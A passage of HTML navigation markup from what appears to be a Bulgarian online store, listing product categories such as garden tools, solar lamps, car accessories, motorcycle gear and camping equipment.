      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-градина-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-1"
                  href="/collections/rezachki-i-trimeri"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗАЧКИ И ТРИМЕРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-2"
                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АКУМУЛАТОРНИ РЕЗАЧКИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-3"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-4"
                  href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВОДНИ ПОМПИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-5"
                  href="/collections/benzinovi-dvigateli"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>БЕНЗИНОВИ ДВИГАТЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-6"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ МЕБЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-7"
                  href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Колекция Декоративни Соларни Лампи &quot;Сияние&quot;</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/solarni-lampi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>СОЛАРНИ ЛАМПИ</span>
                  </a></li><li><a href="/collections/videonabludenie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ВИДЕОНАБЛЮДЕНИЕ</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>ЗА ДОМА </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ДОМАКИНСКИ УРЕДИ
                                </a></li><li><a href="/collections/domashni-potrebi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ДОМАШНИ ПОТРЕБНОСТИ
                                </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                </a></li><li><a href="/collections/drugi-produkti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  РАЗНИ
                                </a></li><li><a href="/collections/audio-tehnika" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  АУДИО ТЕХНИКА
                                </a></li><li><a href="/collections/lazeri-projektori" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ПРОЖЕКТОРИ И ЛАЗЕРИ
                                </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li><a href="/collections/mashini-za-podstrigvane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  МАШИНИ ЗА ПОДСТРИГВАНЕ
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >АВТО</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-авто-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-1"
                  href="/collections/hidravlichni-krikove"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО КРИКОВЕ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-2"
                  href="/collections/avto-krikove-instrumenti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-3"
                  href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО АКСЕСОАРИ </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-4"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Аудио Електроника</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-5"
                  href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Универсални стелки за автомобили</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-6"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Козметика</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MOTO</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Екипировка</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Каски за мотори
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ризници
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Очила
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Наколенки
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Чорапи
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Аксесоари за Мотори</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Степенки за Мотоциклет
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Гардове
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ръкохватки
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Покривала за мотори
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Краш тапи
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Стойки за мотори
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Стикери за мотори
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Стойки за телефон
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Други
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Светлини за мотори</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Мигачи
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Фарове и халогени
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Стопове
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Чанти за Мотори</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Раници и чанти
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Дисаги
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Куфари
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Мото генерации за Мотори
                                </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Гуми за мотори
                                </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Акумулатори за мотори
                                </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Филтри за Мотори
                                </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Огледала за Мотори
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >СПОРТ И ХОБИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-1"
                  href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КЪМПИНГ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-2"
                  href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-3"
                  href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РАДИОСТАНЦИИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-4"
                  href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
